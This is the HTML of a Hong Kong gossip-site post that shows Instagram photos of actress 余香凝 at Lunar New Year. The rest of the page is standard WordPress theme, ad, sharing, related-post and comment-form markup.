<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4340 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4340" src="https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273477840_146891377777167_2037898662586186842_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4341 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4341" src="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4342 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4342" src="https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273462230_629668584784730_5803001870029536883_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4343 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4343" src="https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273464677_143063294831812_1434466203108586729_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>圖片來源:余香凝IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_967 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d/">余香凝</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-lihkg/">余香凝 lihkg</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/">余香凝 身高</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9dig/">余香凝ig</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d%e7%b5%90%e5%a9%9a/">余香凝結婚</a></li><li><a href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d%e9%99%b3%e5%ae%b6%e6%a8%82/">余香凝陳家樂</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e4%25bd%2599%25e9%25a6%2599%25e5%2587%259d%25e6%2596%25b0%25e6%2598%25a5%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e4%25bd%2599%25e9%25a6%2599%25e5%2587%259d%25e6%2596%25b0%25e6%2598%25a5%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg&description=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e4%bf%84%e7%be%85%e6%96%af%e6%9c%80%e7%b4%a2model%e8%91%97%e9%bb%91%e8%89%b2%e6%b3%b3%e8%a1%a3%e5%a4%a7show-big%e7%88%86%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/">俄羅斯最索MODEL著黑色泳衣大SHOW BIG爆身材(多圖)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%80%a3%e8%a9%a9%e9%9b%85%e4%ba%ba%e6%97%a5%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/">連詩雅人日大曬雪白長腿(多圖)</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-02-07T18:02:14+08:00"><meta itemprop="dateModified" content="2022-02-07T18:02:14+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="最索人妻余香凝新春大曬超長美腿(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_166 = new tdBlock();
block_tdi_5_166.id = "tdi_5_166";
block_tdi_5_166.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_166","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4339,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_166","tdc_css_class_style":"tdi_5_166_rand_style"}';
block_tdi_5_166.td_column_number = "3";
block_tdi_5_166.block_type = "td_block_related_posts";
block_tdi_5_166.post_count = "3";
block_tdi_5_166.found_posts = "1616";
block_tdi_5_166.header_color = "";
block_tdi_5_166.ajax_pagination_infinite_stop = "";
block_tdi_5_166.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_166);
</script><div class="td_block_wrap td_block_related_posts tdi_5_166 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_166" ><h4 class="td-related-title"><a id="tdi_6_f1f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_166" href="#">相關文章</a><a id="tdi_7_66b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_166" href="#">相同作者</a></h4><div id=tdi_5_166 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_166" data-td_block_id="tdi_5_166"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_166" data-td_block_id="tdi_5_166"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%E5%A4%9A%E5%9C%96/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='4339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c909ef93b2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_2ff td_block_template_1"  data-td-block-uid="tdi_8_2ff" ><script type="rocketlazyloadscript">var block_tdi_8_2ff = new tdBlock();
block_tdi_8_2ff.id = "tdi_8_2ff";
block_tdi_8_2ff.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_2ff","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_2ff","tdc_css_class_style":"tdi_8_2ff_rand_style"}';
block_tdi_8_2ff.td_column_number = "1";
block_tdi_8_2ff.block_type = "td_block_9";
block_tdi_8_2ff.post_count = "3";
block_tdi_8_2ff.found_posts = "1761";
block_tdi_8_2ff.header_color = "#";
block_tdi_8_2ff.ajax_pagination_infinite_stop = "";
block_tdi_8_2ff.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_2ff);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_2ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/16-08-2023-1800fb8114%e5%a5%b3%e5%ad%90%e4%b8%96%e7%9b%83%e6%be%b3%e6%b4%b2%e5%a5%b3%e8%b6%b3-%e5%b0%8d-%e8%8b%b1%e6%a0%bc%e8%98%ad%e5%a5%b3%e8%b6%b3-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81/" rel="bookmark" title="16/08/2023 18:00	FB8114	女子世盃	澳洲女足 對 英格蘭女足 心水推介 勁哥">16/08/2023 18:00	FB8114	女子世盃	澳洲女足 對 英格蘭女足 心水推介 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T17:06:57+08:00" >2023-08-16</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
